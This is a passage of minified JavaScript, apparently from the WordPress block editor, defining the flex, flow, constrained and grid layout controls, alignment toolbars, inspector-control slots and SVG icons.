left"),isActive:"left"===o,onClick:()=>s("left")},{name:"center",icon:Ns,title:(0,T.__)("Justify items center"),isActive:"center"===o,onClick:()=>s("center")},{name:"right",icon:Ls,title:(0,T.__)("Justify items right"),isActive:"right"===o,onClick:()=>s("right")},{name:"space-between",icon:Ds,title:(0,T.__)("Space between items"),isActive:"space-between"===o,onClick:()=>s("space-between")},{name:"stretch",icon:Os,title:(0,T.__)("Stretch items"),isActive:"stretch"===o,onClick:()=>s("stretch")}],c=i?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=i?{isCollapsed:t}:{};return(0,d.jsx)(c,{icon:l,popoverProps:r,label:(0,T.__)("Change items justification"),controls:a.filter((t=>e.includes(t.name))),...u})};const Sl=e=>(0,d.jsx)(xl,{...e,isToolbar:!1}),wl=e=>(0,d.jsx)(xl,{...e,isToolbar:!0}),Cl={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},Bl={left:"flex-start",right:"flex-end",center:"center",stretch:"stretch"},Il={top:"flex-start",center:"center",bottom:"flex-end",stretch:"stretch","space-between":"space-between"},jl="center",El="top",Tl=["wrap","nowrap"];var Ml={name:"flex",label:(0,T.__)("Flex"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowOrientation:o=!0,allowJustification:r=!0}=n;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{children:[r&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Al,{layout:e,onChange:t})}),o&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Ll,{layout:e,onChange:t})})]}),(0,d.jsx)(Nl,{layout:e,onChange:t})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowVerticalAlignment:o=!0,allowJustification:r=!0}=n;return r||o?(0,d.jsxs)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:[r&&(0,d.jsx)(Al,{layout:e,onChange:t,isToolbar:!0}),o&&(0,d.jsx)(Pl,{layout:e,onChange:t})]}):null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{orientation:s="horizontal"}=t,l=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0,a=Cl[t.justifyContent],c=Tl.includes(t.flexWrap)?t.flexWrap:"wrap",u=Il[t.verticalAlignment],d=Bl[t.justifyContent]||Bl.left;let p="";const h=[];return c&&"wrap"!==c&&h.push(`flex-wrap: ${c}`),"horizontal"===s?(u&&h.push(`align-items: ${u}`),a&&h.push(`justify-content: ${a}`)):(u&&h.push(`justify-content: ${u}`),h.push("flex-direction: column"),h.push(`align-items: ${d}`)),h.length&&(p=`${Hs(e)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),r&&l&&(p+=Us(e,i,"flex",l)),p},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments:()=>[]};function Pl({layout:e,onChange:t}){const{orientation:n="horizontal"}=e,o="horizontal"===n?jl:El,{verticalAlignment:r=o}=e;return(0,d.jsx)(vl,{onChange:n=>{t({...e,verticalAlignment:n})},value:r,controls:"horizontal"===n?["top","center","bottom","stretch"]:["top","center","bottom","space-between"]})}const Rl={placement:"bottom-start"};function Al({layout:e,onChange:t,isToolbar:n=!1}){const{justifyContent:o="left",orientation:r="horizontal"}=e,i=n=>{t({...e,justifyContent:n})},s=["left","center","right"];if("horizontal"===r?s.push("space-between"):s.push("stretch"),n)return(0,d.jsx)(Sl,{allowedControls:s,value:o,onChange:i,popoverProps:Rl});const l=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}];return"horizontal"===r?l.push({value:"space-between",icon:Ds,label:(0,T.__)("Space between items")}):l.push({value:"stretch",icon:Os,label:(0,T.__)("Stretch items")}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:o,onChange:i,className:"block-editor-hooks__flex-layout-justification-controls",children:l.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})}function Nl({layout:e,onChange:t}){const{flexWrap:n="wrap"}=e;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Allow to wrap to multiple lines"),onChange:n=>{t({...e,flexWrap:n?"wrap":"nowrap"})},checked:"wrap"===n})}function Ll({layout:e,onChange:t}){const{orientation:n="horizontal",verticalAlignment:o,justifyContent:r}=e;return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,className:"block-editor-hooks__flex-layout-orientation-controls",label:(0,T.__)("Orientation"),value:n,onChange:n=>{let i=o,s=r;return"horizontal"===n?("space-between"===o&&(i="center"),"stretch"===r&&(s="left")):("stretch"===o&&(i="top"),"space-between"===r&&(s="left")),t({...e,orientation:n,verticalAlignment:i,justifyContent:s})},children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:zs,value:"horizontal",label:(0,T.__)("Horizontal")}),(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:Vs,value:"vertical",label:(0,T.__)("Vertical")})]})}var Dl={name:"default",label:(0,T.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,style:t,blockName:n,hasBlockGapSupport:o,layoutDefinitions:r=Fs}){const i=ul(t?.spacing?.blockGap);let s="";ks(n,"spacing","blockGap")||(i?.top?s=ul(i?.top):"string"==typeof i&&(s=ul(i)));let l="";return o&&s&&(l+=Us(e,r,"default",s)),l},getOrientation:()=>"vertical",getAlignments(e,t){const n=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:n[e]})));const o=[{name:"left"},{name:"center"},{name:"right"}];if(!t){const{contentSize:t,wideSize:r}=e;t&&o.unshift({name:"full"}),r&&o.unshift({name:"wide",info:n.wide})}return o.unshift({name:"none",info:n.none}),o}},Ol=(0,h.forwardRef)((({icon:e,size:t=24,...n},o)=>(0,h.cloneElement)(e,{width:t,height:t,...n,ref:o}))),zl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM5 9h14v6H5V9Z"})}),Vl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16 5.5H8V4h8v1.5ZM16 20H8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),Fl={name:"constrained",label:(0,T.__)("Constrained"),inspectorControls:function({layout:e,onChange:t,layoutBlockSupport:n={}}){const{wideSize:o,contentSize:r,justifyContent:i="center"}=e,{allowJustification:s=!0,allowCustomContentAndWideSize:l=!0}=n,a=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}],[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vw"]});return(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,className:"block-editor-hooks__layout-constrained",children:[l&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:r||o||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,contentSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:o||r||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,wideSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})}),(0,d.jsx)("p",{className:"block-editor-hooks__layout-constrained-helptext",children:(0,T.__)("Customize the width for all elements that are assigned to the center or wide columns.")})]}),s&&(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:i,onChange:n=>{t({...e,justifyContent:n})},children:a.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowJustification:o=!0}=n;return o?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ul,{layout:e,onChange:t})}):null},getLayoutStyle:function({selector:e,layout:t={},style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{contentSize:s,wideSize:l,justifyContent:a}=t,c=ul(n?.spacing?.blockGap);let u="";ks(o,"spacing","blockGap")||(c?.top?u=ul(c?.top):"string"==typeof c&&(u=ul(c)));const d="left"===a?"0 !important":"auto !important",p="right"===a?"0 !important":"auto !important";let h=s||l?`\n\t\t\t\t\t${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${s??l};\n\t\t\t\t\t\tmargin-left: ${d};\n\t\t\t\t\t\tmargin-right: ${p};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${l??s};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===a?h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${d}; }`:"right"===a&&(h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${p}; }`),n?.spacing?.padding){(0,Pi.getCSSRules)(n).forEach((t=>{if("paddingRight"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}else if("paddingLeft"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}}))}return r&&u&&(h+=Us(e,i,"constrained",u)),h},getOrientation:()=>"vertical",getAlignments(e){const t=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const Hl={placement:"bottom-start"};function Ul({layout:e,onChange:t}){const{justifyContent:n="center"}=e;return(0,d.jsx)(Sl,{allowedControls:["left","center","right"],value:n,onChange:n=>{t({...e,justifyContent:n})},popoverProps:Hl})}const Gl={px:600,"%":100,vw:100,vh:100,em:38,rem:38,svw:100,lvw:100,dvw:100,svh:100,lvh:100,dvh:100,vi:100,svi:100,lvi:100,dvi:100,vb:100,svb:100,lvb:100,dvb:100,vmin:100,svmin:100,lvmin:100,dvmin:100,vmax:100,svmax:100,lvmax:100,dvmax:100},$l=[{value:"px",label:"px",default:0},{value:"rem",label:"rem",default:0},{value:"em",label:"em",default:0}];var Wl={name:"grid",label:(0,T.__)("Grid"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowSizingOnChildren:o=!1}=n,r=window.__experimentalEnableGridInteractivity||!!e?.columnCount,i=window.__experimentalEnableGridInteractivity||!e?.columnCount;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ql,{layout:e,onChange:t}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[r&&(0,d.jsx)(Zl,{layout:e,onChange:t,allowSizingOnChildren:o}),i&&(0,d.jsx)(Kl,{layout:e,onChange:t})]})]})},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{minimumColumnWidth:s=null,columnCount:l=null,rowCount:a=null}=t;const c=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0;let u="";const d=[];if(s&&l>0){const e=`max(${s}, ( 100% - (${c||"1.2rem"}*${l-1}) ) / ${l})`;d.push(`grid-template-columns: repeat(auto-fill, minmax(${e}, 1fr))`,"container-type: inline-size"),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)}else l?(d.push(`grid-template-columns: repeat(${l}, minmax(0, 1fr))`),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)):d.push(`grid-template-columns: repeat(auto-fill, minmax(min(${s||"12rem"}, 100%), 1fr))`,"container-type: inline-size");return d.length&&(u=`${Hs(e)} { ${d.join("; ")}; }`),r&&c&&(u+=Us(e,i,"grid",c)),u},getOrientation:()=>"horizontal",getAlignments:()=>[]};function Kl({layout:e,onChange:t}){const{minimumColumnWidth:n,columnCount:o,isManualPlacement:r}=e,i=n||(r||o?null:"12rem"),[s,l="rem"]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(i);return(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-minimum-width-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Minimum column width")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",onChange:n=>{t({...e,minimumColumnWidth:""===n?void 0:n})},onUnitChange:n=>{let o;["em","rem"].includes(n)&&"px"===l?o=(s/16).toFixed(2)+n:["em","rem"].includes(l)&&"px"===n&&(o=Math.round(16*s)+n),t({...e,minimumColumnWidth:o})},value:i,units:$l,min:0,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,onChange:n=>{t({...e,minimumColumnWidth:[n,l].join("")})},value:s||0,min:0,max:Gl[l]||600,withInputField:!1,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})})]})]})}function Zl({layout:e,onChange:t,allowSizingOnChildren:n}){const o=window.__experimentalEnableGridInteractivity?void 0:3,{columnCount:r=o,rowCount:i,isManualPlacement:s}=e;return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-columns-and-rows-controls",children:[(!window.__experimentalEnableGridInteractivity||!s)&&(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Columns")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{if(window.__experimentalEnableGridInteractivity){const o=""===n||"0"===n?s?1:void 0:parseInt(n,10);t({...e,columnCount:o})}else{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,columnCount:o})}},value:r,min:1,label:(0,T.__)("Columns"),hideLabelFromVision:!window.__experimentalEnableGridInteractivity||!s})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:window.__experimentalEnableGridInteractivity&&n&&s?(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,rowCount:o})},value:i,min:1,label:(0,T.__)("Rows")}):(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:r??1,onChange:n=>t({...e,columnCount:""===n||"0"===n?1:n}),min:1,max:16,withInputField:!1,label:(0,T.__)("Columns"),hideLabelFromVision:!0})})]})]})})}function ql({layout:e,onChange:t}){const{columnCount:n,rowCount:o,minimumColumnWidth:r,isManualPlacement:i}=e,[s,l]=(0,h.useState)(n||3),[a,c]=(0,h.useState)(o),[u,p]=(0,h.useState)(r||"12rem"),g=i||n&&!window.__experimentalEnableGridInteractivity?"manual":"auto",m="manual"===g?(0,T.__)("Grid items can be manually placed in any position on the grid."):(0,T.__)("Grid items are placed automatically depending on their order.");return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Grid item position"),value:g,onChange:i=>{"manual"===i?p(r||"12rem"):(l(n||3),c(o)),t({...e,columnCount:"manual"===i?s:null,rowCount:"manual"===i&&window.__experimentalEnableGridInteractivity?a:void 0,isManualPlacement:!("manual"!==i||!window.__experimentalEnableGridInteractivity)||void 0,minimumColumnWidth:"auto"===i?u:null})},isBlock:!0,help:window.__experimentalEnableGridInteractivity?m:void 0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T.__)("Auto")},"auto"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"manual",label:(0,T.__)("Manual")},"manual")]})}const Yl=[Dl,Ml,Fl,Wl];function Xl(e="default"){return Yl.find((t=>t.name===e))}const Ql={type:"default"},Jl=(0,h.createContext)(Ql);Jl.displayName="BlockLayoutContext";const ea=Jl.Provider;function ta(){return(0,h.useContext)(Jl)}const na=[],oa=["none","left","center","right","wide","full"],ra=["wide","full"];function ia(e=oa){e.includes("none")||(e=["none",...e]);const t=1===e.length&&"none"===e[0],[n,o,r]=(0,g.useSelect)((e=>{if(t)return[!1,!1,!1];const n=e(ji).getSettings();return[n.alignWide??!1,n.supportsLayout,n.__unstableIsBlockBasedTheme]}),[t]),i=ta();if(t)return na;const s=Xl(i?.type);if(o){const t=s.getAlignments(i,r).filter((t=>e.includes(t.name)));return 1===t.length&&"none"===t[0].name?na:t}if("default"!==s.name&&"constrained"!==s.name)return na;const l=e.filter((e=>i.alignments?i.alignments.includes(e):!(!n&&ra.includes(e))&&oa.includes(e))).map((e=>({name:e})));return 1===l.length&&"none"===l[0].name?na:l}var sa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 5.5h8V4H5v1.5ZM5 20h8v-1.5H5V20ZM19 9H5v6h14V9Z"})}),la=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM7 9h10v6H7V9Z"})}),aa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5h-8V4h8v1.5ZM19 20h-8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),ca=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 4h14v11H5V4Zm11 16H8v-1.5h8V20Z"})});const ua={none:{icon:zl,title:(0,T._x)("None","Alignment option")},left:{icon:sa,title:(0,T.__)("Align left")},center:{icon:la,title:(0,T.__)("Align center")},right:{icon:aa,title:(0,T.__)("Align right")},wide:{icon:Vl,title:(0,T.__)("Wide width")},full:{icon:ca,title:(0,T.__)("Full width")}};var da=function({value:e,onChange:t,controls:n,isToolbar:o,isCollapsed:r=!0}){const i=ia(n);if(!!!i.length)return null;function s(n){t([e,"none"].includes(n)?void 0:n)}const l=ua[e],a=ua.none,c=o?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u={icon:l?l.icon:a.icon,label:(0,T.__)("Align")},p=o?{isCollapsed:r,controls:i.map((({name:t})=>({...ua[t],isActive:e===t||!e&&"none"===t,role:r?"menuitemradio":void 0,onClick:()=>s(t)})))}:{toggleProps:{description:(0,T.__)("Change alignment")},children:({onClose:t})=>(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.MenuGroup,{className:"block-editor-block-alignment-control__menu-group",children:i.map((({name:n,info:o})=>{const{icon:r,title:i}=ua[n],l=n===e||!e&&"none"===n;return(0,d.jsx)(ws.MenuItem,{icon:r,iconPosition:"left",className:ms("components-dropdown-menu__menu-item",{"is-active":l}),isSelected:l,onClick:()=>{s(n),t()},role:"menuitemradio",info:o,children:i},n)}))})})};return(0,d.jsx)(c,{...u,...p})};const pa=e=>(0,d.jsx)(da,{...e,isToolbar:!1}),ha=e=>(0,d.jsx)(da,{...e,isToolbar:!0});function ga(e){const t=C(),{clientId:n=""}=t,{setBlockEditingMode:o,unsetBlockEditingMode:r}=(0,g.useDispatch)(ji),i=(0,g.useSelect)((e=>n?null:e(ji).getBlockEditingMode()),[n]);return(0,h.useEffect)((()=>(e&&o(n,e),()=>{e&&r(n)})),[n,e,o,r]),n?t[v]:i}const ma=["left","center","right","wide","full"],fa=["wide","full"];function ba(e,t=!0,n=!0){let o;return o=Array.isArray(e)?ma.filter((t=>e.includes(t))):!0===e?[...ma]:[],!n||!0===e&&!t?o.filter((e=>!fa.includes(e))):o}var ka={shareWithChildBlocks:!0,edit:function({name:e,align:t,setAttributes:n}){const o=ia(ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0))).map((({name:e})=>e)),r=ga();return o.length&&"default"===r?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(pa,{value:t,onChange:t=>{if(!t){const n=(0,p.getBlockType)(e),o=n?.attributes?.align?.default;o&&(t="")}n({align:t})},controls:o})}):null},useBlockProps:function({name:e,align:t}){const n=ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0));if(ia(n).some((e=>e.name===t)))return{"data-align":t};return{}},addSaveProps:function(e,t,n){const{align:o}=n,r=(0,p.getBlockSupport)(t,"align"),i=(0,p.hasBlockSupport)(t,"alignWide",!0);ba(r,i).includes(o)&&(e.className=ms(`align${o}`,e.className));return e},attributeKeys:["align"],hasSupport:e=>(0,p.hasBlockSupport)(e,"align",!1)};(0,f.addFilter)("blocks.registerBlockType","core/editor/align/addAttribute",(function(e){return"type"in(e.attributes?.align??{})||(0,p.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...ma,""]}}),e}));const va=(0,ws.createSlotFill)("InspectorControls"),_a=(0,ws.createSlotFill)("InspectorAdvancedControls"),ya=(0,ws.createSlotFill)("InspectorControlsBindings"),xa=(0,ws.createSlotFill)("InspectorControlsBackground"),Sa=(0,ws.createSlotFill)("InspectorControlsBorder"),wa=(0,ws.createSlotFill)("InspectorControlsColor"),Ca=(0,ws.createSlotFill)("InspectorControlsFilter"),Ba=(0,ws.createSlotFill)("InspectorControlsDimensions"),Ia=(0,ws.createSlotFill)("InspectorControlsPosition"),ja=(0,ws.createSlotFill)("InspectorControlsTypography"),Ea=(0,ws.createSlotFill)("InspectorControlsListView"),Ta=(0,ws.createSlotFill)("InspectorControlsStyles");var Ma={default:va,advanced:_a,background:xa,bindings:ya,border:Sa,color:wa,dimensions:Ba,effects:(0,ws.createSlotFill)("InspectorControlsEffects"),filter:Ca,list:Ea,position:Ia,settings:va,styles:Ta,typography:ja};const Pa=(0,ws.createSlotFill)(Symbol("PrivateInspectorControlsAllowedBlocks"));function Ra({children:e,group:t="default",__experimentalGroup:n,resetAllFilter:o}){n&&(I()("`__experimentalGroup` property in `InspectorControlsFill`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=n);const r=C(),i=Ma[t]?.Fill;return i?r[b]?(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(i,{children:t=>(0,d.jsx)(Na,{fillProps:t,children:e,resetAllFilter:o})})}):null:(js()(`Unknown InspectorControls group "${t}" provided.`),null)}function Aa({resetAllFilter:e,children:t}){const{registerResetAllFilter:n,deregisterResetAllFilter:o}=(0,h.useContext)(ws.__experimentalToolsPanelContext);return(0,h.useEffect)((()=>{if(e&&n&&o)return n(e),()=>{o(e)}}),[e,n,o]),t}function Na({children:e,resetAllFilter:t,fillProps:n}){const{forwardedContext:o=[]}=n,r=(0,d.jsx)(Aa,{resetAllFilter:t,children:e});return o.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),r)}function La({children:e,group:t,label:n}){const{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:s,hasMultiSelection:l}=(0,g.useSelect)(ji),a=Ji(),c=s(),u=(0,h.useCallback)(((e=[])=>{const t={},n=l()?i():[c];n.forEach((n=>{const{style:o}=r(n);let i={style:o};e.forEach((e=>{i={...i,...e(i)}})),i={...i,style:fs(i.style)},t[n]=i})),o(n,t,!0)}),[r,i,l,c,o]);return(0,d.jsx)(ws.__experimentalToolsPanel,{className:`${t}-block-support-panel`,label:n,resetAll:u,panelId:c,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:a,children:e},c)}function Da({Slot:e,fillProps:t,...n}){const o=(0,h.useContext)(ws.__experimentalToolsPanelContext),r=(0,h.useMemo)((()=>({...t??{},forwardedContext:[...t?.forwardedContext??[],[ws.__experimentalToolsPanelContext.Provider,{value:o}]]})),[o,t]);return(0,d.jsx)(e,{...n,fillProps:r,bubblesVirtually:!0})}function Oa({__experimentalGroup:e,group:t="default",label:n,fillProps:o,...r}){e&&(I()("`__experimentalGroup` property in `InspectorControlsSlot`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=e);const i=Ma[t],s=(0,ws.__experimentalUseSlotFills)(i?.name);if(!i)return js()(`Unknown InspectorControls group "${t}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i;return n?(0,d.jsx)(La,{group:t,label:n,children:(0,d.jsx)(Da,{...r,fillProps:o,Slot:l})}):(0,d.jsx)(l,{...r,fillProps:o,bubblesVirtually:!0})}const za=Ra;za.Slot=Oa;const Va=e=>(0,d.jsx)(Ra,{...e,group:"advanced"});Va.Slot=e=>(0,d.jsx)(Oa,{...e,group:"advanced"}),Va.slotName="InspectorAdvancedControls";var Fa=za,Ha=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 11.5h10V13H7z"})});const Ua=window.wp.url,Ga=window.wp.dom,$a=window.wp.blob,Wa=window.wp.keycodes;var Ka=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"})]}),Za=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})}),qa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"})});var Ya=(0,ws.withFilters)("editor.MediaUpload")((()=>null));var Xa=function({fallback:e=null,children:t}){const n=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().mediaUpload}),[]);return n?t:e};const Qa=window.wp.isShallowEqual;var Ja=n.n(Qa),ec=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 